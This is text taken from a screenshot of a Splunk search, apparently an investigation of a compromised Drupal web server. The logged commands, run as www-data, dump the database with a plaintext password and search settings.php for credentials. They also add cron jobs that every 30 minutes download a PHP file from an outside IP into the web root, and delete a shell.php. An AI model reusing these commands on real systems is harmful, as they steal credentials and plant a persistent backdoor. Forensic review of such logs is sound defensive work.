 siem.commensurate.tech/en-US/app/search/search?q=search%20CommandLine%3D"*"%20%7C%20table%20User%20CommandLine&d... Incognito (2)
splunk>enterprise Apps Administrator Messages Settings Activity Help Find
Search Analytics Datasets Reports Alerts Dashboards Search & Reporting
New Search Save As Create Table View Close
CommandLine="*" | table User CommandLine Last 24 hours
24 events (5/31/25 4:00:00.000 PM to 6/1/25 4:19:27.000 PM) No Event Sampling Job Smart Mode
Events Patterns Statistics (24) Visualization
20 Per Page Format Preview Prev 1 2 Next
User
CommandLine
www-data sh -c mysqldump -u drupal -pcsr3pQfR2rXDrAFkJeheebsMcz67oigas drupaldb &gt; /var/www/www.commensuratetechnology.com/backup.sql 2&gt;&amp;1
www-data sh -c grep -E &quot;username|password|database&quot; /var/www/www.commensuratetechnology.com/sites/default/settings.php 2&gt;&amp;1
www-data sh -c find /var/www/www.commensuratetechnology.com/ -name &quot;settings.php&quot; 2&gt;&amp;1
www-data crontab -l
www-data crontab -
www-data sh -c crontab -l | { cat; echo &quot;*/30 * * * * curl -o /var/www/blog.commensuratetechnology.com/functions.php http://11.0.129.51/functions.php&quot;; }
| crontab - 2&gt;&amp;1
www-data crontab -
www-data crontab -l
www-data sh -c crontab -l | { cat; echo &quot;*/30 * * * * curl -o /var/www/www.commensuratetechnology.com/functions.php http://11.0.129.51/functions.php&quot;; }
| crontab - 2&gt;&amp;1
www-data sh -c rm /var/www/blog.commensuratetechnology.com/shell.php 2&gt;&amp;1